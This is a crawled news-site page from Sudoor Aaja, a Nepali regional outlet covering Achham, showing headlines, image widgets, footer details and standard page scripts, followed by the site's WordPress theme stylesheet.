                    <a href="https://sudooraaja.com/2026/01/11/39534/" class="ah">मंगलसेन–२ छायतडामा लिफ्ट सिचाइ योजनाको शिलान्यास</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/11/39534/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.56vcrQWmgt1R5LxQgMWaXYCYEtcrpmJ0mKdhmpHjpYY-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामको मंगलसेन नगरपालिका वडा नम्बर २ स्थित छायतडामा&nbsp;छायतडा लिफ्ट सिचाइ<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
            </div>
</aside>
<p><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="501" height="393" src="https://sudooraaja.com/wp-content/uploads/2021/03/health.jpg" alt="" class="wp-image-17396"/></figure>
</div></section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="595" height="537" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi6.jpg" alt="" class="wp-image-28170"/></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="371" src="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg" alt="" class="wp-image-39342" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg" alt="" class="wp-image-39344" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1297" data-id="39494" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg" alt="" class="wp-image-39494" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-2048x1038.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="389" data-id="39495" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg" alt="" class="wp-image-39495" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-2048x1038.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></p>    </div>
    <div class="uk-width-1-1@m uk-margin-medium-top">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
            <h2 class="uk-heading-line uk-width-expand">
                <span> <a href="/?cat=8211">ट्रेन्डिङ</a></span></h2>
        </div>
    </div>
    <div class="uk-grid-match uk-child-width-1-4@m uk-grid-divider uk-grid-small uk-margin-small-top uk-height-match"
        uk-grid>

                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2026/01/08/39507/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2026/01/c42771b0-c778-4c9e-a4d1-0317ad31f42f-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2026/01/08/39507/" class="ah">ढकारीमा राष्ट्रपति रनिङ शिल्ड सुरु, प्रथम हुने विद्यालयलाई दुईकोठे पक्की भवन उपहार</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/04/26/38746/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/04/04be2ac3-e763-481e-8666-90a399538a08-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/04/26/38746/" class="ah">एमाले अछामका उपसचिव बीसी उपाध्यक्षको दौडमा</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/31/38682/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/att.oQjJC-p5pDnQs8UV6qeCHmBXiycsTIrLmU_rQNr-NrI-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/31/38682/" class="ah">मंगला नेरा मावि वलिगाउका १२ कक्षाका विद्यार्थीलाई बिदाई गरियो</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/27/38678/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/sarokar-400x220.jpg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/27/38678/" class="ah">जिल्ला अस्पताल अछामकाे ५० सैयाको भवन छिटो बनाउन माग</a>
                    </h4>
                </div>
            </div>
        </div>
            </div>
<style>
.wp-embed-featured-image{
    margin-bottom: 20px;
    width: 150px;
    float: left;
    margin-right: 15px;
}
.wp-embed-excerpt {
    display: none;
}
</style></div>
<!-- .row -->


  

</div>

<a href="#" uk-totop="uk-totop" uk-scroll="uk-scroll"></a>
<div class="footer-nav uk-light uk-margin-large-top">
    <div class="uk-container">
        <div class="uk-margin-top-top uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-6@s uk-text-center">
                <a href="/" class="uk-text-center footer-logo"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/logo.png"  alt="Logo"></a>
            </div>
            <div class="uk-width-expand@s">
                <div class="uk-grid-divider uk-child-width-expand@s uk-grid-small footer-details uk-light" uk-grid>
                    <div>
                        <p> अध्यक्ष</p>
                        <h4>दिपक बहादुर बिष्ट</h4>
                    </div>
                   <div>
                        <p>सम्पादक</p>
                        <h4>पूर्ण बहादुर खड्का</h4>
                    </div>
                    
                    <div>
                        <p>सूचना विभाग दर्ता नं.</p>
                        <p>२०३६/०७७-७८</p>
                    </div>
                    <div>
                        <p>प्रेस काउन्सिल दर्ता नं.</p>
                        <h4>२२०१/०७७-७८</h4>
                    </div>
                </div>

                <hr>
                <div class="uk-navbar-left nav-btn-op">
                    <ul class="uk-navbar-nav uk-light footer-nav-sm">
                        <li><a href="/team">हाम्रो टीम</a></li>
                        <li><a href="/about">हाम्रो बारेमा</a> </li>
                        <li><a href="/policy">गोपनीयता नीति</a></li>
                        <li><a href="/contact">सम्पर्क गर्नुहोस्</a></li>
                        <li><a href="/adv">विज्ञापन</a></li>
                        <li><a href="/unicode">यूनिकोड</a></li>
                    </ul>
                </div>
            </div>
            <div class="uk-width-1-4@s">
                <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                        class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
                    <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="facebook" target="_blank"></a>
                    <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="instagram" target="_blank"></a>
                    <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
                </div>
                <div class="footer-details uk-margin-small-top uk-light" style="text-align: start;">
                    <h4>सुदूर आज मिडिया नेपाल</h4>
                    <p>9848475162 / 9848438346</p>
                    <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ec9f998883839e8d8d868dac8b818d8580c28f8381">[email&#160;protected]</a></p>
                </div>
            </div>
        </div>
       
        <div class="uk-margin-remove-top uk-margin-small-bottom uk-text-center uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-1@m">
            <hr>
                <div class="credit uk-text-center"> 
                    &copy;2026 Sudoor Aaja सर्वाधिकार सुदूर आज मिडिया नेपाल प्रा.लि. |
                    Designed & Devevloped by :
                    <a href="https://www.appharu.com/?ref=sudooraaja" class="uk-text-primary">Appharu</a>
                </div>
            </div>
        </div>
    </div>
    <!-- container-fluid -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sudooraaja/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.6/umd/popper.min.js?ver=1.14.6" id="popper-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/js/uikit-icons.min.js?ver=3.4.1" id="uikit-icons-js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1" id="google-jquery-js"></script>
<script type="text/javascript" src="https://sudooraaja.com/wp-content/themes/sudooraaja/js/script.js?ver=7.1" id="custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sudooraaja.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sudooraaja.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=63d1fde6576edb001943b19d&product=sop' async='async'></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"071b957713b54db9a826d39bb7db9502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    </html>        


--- FILE ---
content_type: text/css
request_url: https://sudooraaja.com/wp-content/themes/sudooraaja/style.css?ver=26.4
body_size: 6078
content:
/*
Theme Name: sudooraaja
Theme URI: http://www.appharu.com
Author: Gopal Sangroula
Author URI: http://www.gopalsangroula.com.np
Description: Description
Version: 19.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: appharu
*/
* {
    font-family: 'Noto Sans Devanagari', sans-serif;
}

a {
    color: #040707;
    text-decoration: none !important;
    font-family: 'Noto Sans Devanagari',
        sans-serif;
    transition: all .3s ease 0s;

}

a:hover {
    color: #E85442 !important;
    transition: all .3s ease 0s;
}

.ah:hover {
    color: #333;
    background-size: 100% 2px;
    transition: all .3s ease 0s;
}


.footer-navigation .uk-navbar-nav>li>a {
    min-height: 27px !important;
}

.footer-navigation {
    margin-bottom: 10px;
}

/* .ah {
    color: #333;
    background: -webkit-gradient(linear, left top, right top, from(currentColor), to(currentColor));
    background: -webkit-linear-gradient(left, currentColor 0%, currentColor 100%);
    background: -o-linear-gradient(left, currentColor 0%, currentColor 100%);
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 2px;
    background-position: 0 95%;
    -webkit-transition: background-size .25s cubic-bezier(.785, .135, .15, .86) 0s;
    -o-transition: background-size .25s cubic-bezier(.785, .135, .15, .86) 0s;
    transition: background-size .25s cubic-bezier(.785, .135, .15, .86) 0s;
    background-repeat: no-repeat;
} */

h1 {
    font-family: 'Noto Sans Devanagari',
        sans-serif;
    line-height: 1.4;
    font-weight: 600;
    color: #000;
}

h2,
h3,
h4,
h5,
h6 {
    font-family: 'Noto Sans Devanagari',
        sans-serif;
    line-height: 1.4;
    font-weight: 600;
    color: #000;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a{
	font-family: 'Mukta', sans-serif;
}
p {
    font-size: 1.2em;
    line-height: 1.5;
}

.wbg {
    background-color: #fcfcfc;
}

.top-navigation {
    background: #fff !important;
}

.top-nav-item>li>a {
    font-size: 18px !important;
}

.uk-search .uk-search-icon {
    color: #116fef;
}

.trending-section {
    background: #e6dede;
    padding: 5px 0px;
}
.embed-container {
    position: relative;
    padding-bottom: 47%;
    overflow: hidden;
    max-width: 100%;
    height: auto;
}

.embed-container iframe,
.embed-container object,
.embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.aayomail-facebook-embeded {
    max-width: 980px;
    margin: 0 auto;
    margin-bottom: 24px;
    width: 100%;
}

.aayomail-facebook-embeded iframe {
    width: 100% !important;
    height: 560px !important;
    margin: 0 auto;
}

.top-navigation .uk-navbar-nav>li>a {
    min-height: 25px !important;
    font-weight: 500;
    font-size: 14px;
    color: #00bf51 !important;
}
.bisesha-section{
    margin: 0px 0px 50px 0px;
}
.bisesha-section .uk-container{
    z-index: 2;
}
.besesha-item{
    padding: 15px 0px 0px;

}
.icon-item {
    transition: background .2s ease-in-out;
    background-color: #001d3a;
    height: 27px;
    width: 27px;
}

.ent-small-img img {
    height: 220px;
}

.ent-small-img:first-child {
    margin-bottom: 25px;
}

.mid-mano:first-child {
    margin-bottom: 20px;
}

.radio-icon {
    background: #1b68b3;
    color: #fff !important;
    font-weight: 500 !important;
}

.eng-link {
    background: #820000;
    color: #fff !important;
}
.ek-time-date{
    font-size: 13px;
    color: #7f8181;
    font-weight: 500;
}
/* .uk-sticky-fixed .menu-icon li a {
    color: #fff !important;
}

.uk-sticky-fixed .mob-date {
    color: #fff !important;
}
 */
.main-banner a {
    font-family: 'Mukta', sans-serif;
}
.sarokar-main {
    font-size: 44px;
}
.pradesha-tab {
    margin-right: 40px;
    justify-content: space-between;
}

.board-memebr img {
    height: 170px;
    width: 170px;
    border-radius: 50%;
    object-fit: cover;
    border: 1px solid #031846;
    padding: 15px;
}
em {
    color: #000000;
}
.board-memebr .card-title {
    font-weight: 600;
    font-size: 18px;
    border-bottom: 2px solid #054abf;
    padding-bottom: 5px;
}
.team-name{
    padding: 0px 34px;
}
.fw-normal {
    font-weight: 500 !important;
    font-size: 16px !important;
}

.pradesha-tab li a {
    padding-right: 25px;
    font-size: 1.1rem !important;
    font-weight: bold;
}
.live-video{
    background: #000 !important;
    margin-top: 25px;
}
.besesha-item .uk-card{
    border-radius: 20px;
}
.besesha-item .uk-card img{
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}
.bisesha-section::before{
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-image: linear-gradient(#040707, transparent);
}
.uk-card-title{
    font-size: 22px;
    line-height: 28px;
}
.blog-img{
    height: 65px;
    width: 65px;
    object-fit: cover;
    border-radius: 50%;
}
.blog-title{
    line-height: 1.45;
    font-size: 19px;
    font-weight: 600;
}
.np-border .uk-navbar-nav>li>a:hover {
    color: #00bf51 !important;
}
.nb-unicode img {
    height: 25px !important;
    margin-right: 9px;
}
.right-nav-icon{
    color: #8f8f8f !important;
}
.np-border .uk-navbar-nav>li>a {
    font-size: 18px;
    font-family: 'Noto Sans Devanagari';
}
.imagration-img{
    height: 310px;
    object-fit: cover;
}
.globe-nav-recent {
    background: #deedff;
    margin: 0px;
    justify-content: space-between;
}
.trending-nav .uk-subnav-pill>.uk-active>a {
    color: #fff !important;
    font-size: 23px !important;
    font-family: 'Khand', sans-serif;
    font-weight: 600;
    border-left: 5px solid #da2e2b;
    border-top-right-radius: 50px;
    border-right: 8px solid #da2e2b;
    padding: 4px 23px;
    background-color: #0593cf !important;
}
.trending-nav .uk-subnav-pill>li>a {
    color: #114f9e !important;
    font-size: 23px !important;
    font-family: 'Khand', sans-serif;
    font-weight: 600;
    border-left: 5px solid #da2e2b;
    border-top-right-radius: 50px;
    border-right: 8px solid #da2e2b;
    padding: 4px 23px;
}
.body-section {
    padding-top: 20px;
}

.home-cat {
    text-align: left !important;
    color: #ed1c24 !important;
    font-weight: 700 !important;
}

.uk-card-item {
    border-bottom: 1px solid #ddd;
    margin-bottom: 15px;
}

.uk-card-item:last-child {
    border-bottom: 0px solid #ddd;
    margin-bottom: 0px;
}

.author-item-list {
    justify-content: start !important;
    margin: 0px !important;
}

/* .np-border .uk-navbar-nav>li>a:hover:after{
    transform: scaleX(1) !important;
}

.np-border .uk-navbar-nav>li>a:after {
    border-bottom: 2px solid !important;
    content: "" !important;
    display: block !important;
    transform: scaleX(0) !important;
    transition: transform .25s ease-in-out !important;
} */

.np-border .uk-navbar-nav>li>a {
    transition: transform .25s ease-in-out !important;
}

.search-section {
    height: 25px !important;
}

.mid-mano {
    margin-bottom: 20px;
}

.mid-mano:last-child {
    margin-bottom: 0px;
}
.wp-block-image{
	margin-bottom: 0px !important;
}
.brand-logo {
    border-bottom: 1px solid #e6163a;
    margin-bottom: 20px;
}

.side-nav-item li a {
    font-size: 18px;
    font-weight: 500;
}


.single-title {
    font-size: 65px;
    font-weight: 600;
    color: #333;
    padding: 0px 0px 20px;
}
.uk-sticky-fixed .single-title {
    font-size: 35px;
    font-weight: 600;
    color: #333;
    padding: 0px;
}
.single-cat-name {
    font-size: 14px;
    color: #333;
    font-weight: 600;
    margin-bottom: 10px;
}

.site-info h5 {
    color: #000;
}

.site-info {
    color: #000;
}

.nb-english {
    background: #e6163a;
    color: #fff !important;
    border-radius: 3px;
}

.nb-unicode img {
    height: 25px;
    margin-right: 5px;
}

.uk-height-medium {
    height: 260px;
}

.tendy a {
    padding: 0 7px;
    position: relative;
    font-size: 16px !important;
    font-weight: 500;
}

.news-item-img {
    height: 165px;
    width: 100%;
    object-fit: cover;
}

.tendy a::after {
    color: #0e539a;
    ;
    margin: 0 15px;
    content: "|";
}

.int-img {
    object-fit: cover;
    padding: 10px;
    }
.video-section .uk-height-large {
    height: 600px;
}
.int-card {
    background: #6a4343;
    padding: 15px;
    height: 100%;
}

.my-border {
    border-bottom: solid 1px #ececec;
    background: white;
}

.tranding-item {
    padding: 10px 0px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ddd;
}

.tranding-item:last-child {
    border-bottom: 0px;
}

.tranding-item h4 {
    margin-bottom: 7px;
}

.embed-container {
    position: relative;
    padding-bottom: 56.25%;
    overflow: hidden;
    max-width: 100%;
    height: auto;
}

.embed-container iframe,
.embed-container object,
.embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.body-section {
    background-color: #fbfbfb;
}

.latest-post {
    background: #f5f6f7;
    ;
    padding: 15px;
}

.bool- .trending-title {
    font-weight: 600;
    padding: 11px;
    position: relative;
    color: #e20a16;
}

.latest-voice {
    padding: 15px;
    background: #fff;
}

#offcanvas-nav .custom-logo-link,
.footer .custom-logo-link {
    padding-bottom: 5px;
    display: block;
}

.news-list {
    width: 100%;
    height: 90px;
    object-fit: cover;
    border-radius: 5px;
}

.uk-navbar-item,
.uk-navbar-nav>li>a,
.uk-navbar-toggle {
    font-weight: 600;
    color: #111;
    font-size: 16px;
    text-transform: none;
}

.menu-icon .uk-active {
    background: #116fef;
}

.today-discuss {
    background: #f3f9ff;
}

.menu-icon .uk-active a {
    color: #fff !important;
}

.sifaris {
    background: #f5f5f5;
    padding: 15px;
}

.video-section {
    background: #333;
    padding-top: 30px;
}
.bichar-section{
    background: #663f3f;
    padding: 45px 0px;
}
.banner-title a {
    color: #1c8b98;

}

.bichar-img {
    height: 90px;
    width: 90px;
    object-fit: cover;
    margin-top: 15px;
}

.main-banner {
    display: block;
    position: relative;
    font: 600 65px Noto Sans Devanagari regular;
    color: #1c8b98;
    line-height: 76px;
    padding-bottom: 15px;
    margin-top: 15px;
}

.pradesh-item {
    background: #ddd;
    padding: 15px;
}

.post-entry blockquote {
    border: solid 2px #676869;
    padding: 30px;
    position: relative;
    border-radius: 5px;
    width: 91%;
    float: left;
    margin-right: 15px;
}

.post-entry blockquote p {
    font-weight: 600;
    font-style: italic;
    color: #676869;
    text-align: center !important;
    font-size: 20px;
}

/* .post-entry blockquote::before {
    position: absolute;
    content: "\f10d";
    font-family: FontAwesome;
    font-size: 30px;
    background: #ffffff;
    padding: 0px 10px;
    left: 46%;
    top: -30px;
    color: #ed1b24;
    margin-bottom: 12px;
}

.post-entry blockquote:after {
    position: absolute;
    content: "\f10e";
    font-family: FontAwesome;
    font-size: 30px;
    background: #ffffff;
    padding: 0px 10px;
    right: 46%;
    bottom: -30px;
    color: #ed1b24;
} */

.post-entry blockquote {
    border: solid 2px #464646;
    padding: 5px 15px;
    position: relative;
    border-radius: 5px;
    width: 43%;
    float: left;
    margin-right: 15px;
    margin: 25px 15px 25px 0;
}

.online-inner-ads {
    display: flex;
    margin-bottom: 5px;
    justify-content: center;
    padding-bottom: 5px;
}

.online-inner-ads .widget img {
    margin-right: 5px;
}

.post-entry blockquote .is-style-large {
    border: solid 2px #22428d;
    padding: 30px;
    position: relative;
    border-radius: 5px;
    width: 97% !important;
    margin-right: 15px;
    margin: 25px 15px 25px 0;
}

.post-entry blockquote::before {
    position: absolute;
    content: url(https://sudooraaja.com/wp-content/themes/sudooraaja/img/Bracket-Open.png);
    font-family: FontAwesome;
    font-size: 30px;
    background: #ffffff;
    padding: 0px;
    left: -4%;
    padding-right: 14px;
    top: -27px;
}

.post-entry blockquote .is-style-large::before {
    position: absolute;
    content: url(https://sudooraaja.com/wp-content/themes/sudooraaja/img/Bracket-Open.png);
    font-family: FontAwesome;
    font-size: 30px;
    background: #ffffff;
    padding: 0px;
    left: -4%;
    padding-right: 14px;
    top: -30px;
}

.post-entry blockquote p {
    font-weight: 600;
    font-style: italic;
    color: #676869;
    text-align: center !important;
    padding-top: 30px;
    font-size: 20px;
}

.post-entry blockquote .wp-block-quote.is-style-large p {
    font-size: 1em;
    color: #ed6d1d;
    font-style: italic;
    line-height: 1.6;
}

.post-entry blockquote:after {
    position: absolute;
    content: url(https://sudooraaja.com/wp-content/themes/sudooraaja/img/Bracket-Close.png);
    font-family: FontAwesome;
    font-size: 30px;
    background: #fff;
    padding: 6px 10px;
    right: -4%;
    bottom: -24px;
}

.post-entry blockquote .is-style-large:after {
    position: absolute;
    content: url(https://sudooraaja.com/wp-content/themes/sudooraaja/img/Bracket-Close.png);
    font-family: FontAwesome;
    font-size: 30px;
    background: #fff;
    padding: 6px 10px;
    right: -4%;
    bottom: -24px;
}

figcaption {
    text-align: center;
    font-style: italic;
    color: #22428d;
    font-weight: 600;
    padding-top: 10px;
}

.feature-img-cap {
    text-align: center;
    font-style: italic;
    color: #22428d;
    font-weight: 600;
    margin-top: 10px;
}

.banner-title {
    display: block;
    position: relative;
    font-size: 65px;
    color: #1c8b98;
    line-height: 76px;
    padding-bottom: 15px;
    padding-left: 40px;
    margin-bottom: 25px;
}

.uk-navbar-item,
.uk-navbar-nav>li>a,
.uk-navbar-toggle {
    min-height: 48px !important;
    text-transform: none;
}

.np-banner-title-mob {
    border-bottom: 1px solid #ddd;
    padding: 40px 0px;
}

.uk-offcanvas-bar {
    background: #fff;
}

.uk-height-medium {
    display: flex;
}

.uk-offcanvas-bar a {
    color: #000 !important;
}

p {
    color: #656565;
}

.social-icon a {
    font-size: 13px;
    color: #00bf51 !important;
}

.cat-4 {
    background: #da1365 !important;
}

.custom-title {
    color: #fff !important;
}

.writer-name {
    border-bottom: 1px solid #de143a;
}

.single-date {
    font-size: 14px;
    font-weight: col;
    color: #878787;
    margin-top: 0px;
    margin-bottom: 0px;
}

.health-item {
    min-height: 150px;
}

.health-item img {
    width: 250px;
    height: 150px;
    object-fit: cover;
    float: left;
    margin-right: 20px;
    overflow: hidden;
}

/* .top-nav {
    background: #fff;
    border-bottom: 1px solid #ddd;
} */
.himalayan-headline-1{
    background: #2f5a3a !important;
}


.uk-sticky-fixed {
    box-shadow: 0 0 10px 0 rgb(0 0 0 / 13%);
}

.navigation-bar>li>a {
    color: #fff !important;
}
.navigation-bar img{
    height: 50px;
}
.author-img {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
    align-items: center;
}

.author-img img {
    border-radius: 50%;
    height: 30px;
    width: 30px;
}

.icon-item {
    background: #d41637d1;
    padding: 12px 25px !important;

}

.author-name {
    font-size: 16px !important;
    font-weight: 600;
    color: #818285 !important;
    padding: 0px 15px;
    margin: 0;
    font-family: 'Noto Sans Devanagari',
        sans-serif;
}
.banner-item{
	border: solid 1px rgba(0,0,0,.14);
	padding: 15px;
}
.banner-item .uk-divider-small::after {
    border-top: 1px solid #ed1c24;
}

.sub_title {
    margin-top: 20px;
    font-size: 27px;
    color: #606060;
}

.post-date {
    margin: 0px;
    font-size: 16px;
    font-weight: 500;
    color: #818285;
}

.artha-serction-item {
    background: #f3f9ff;
    padding: 30px 15px 15px;
}

.ent-sub-cat {
    margin-bottom: 10px;

}

.uk-counter {
        background: #12205b;
}

.conter-title {
        background: #12205b;
        margin-left: -19px;
        margin-right: -19px;
        margin-top: 30px;
        margin-bottom: 31px;
        padding: 0 20px;
}

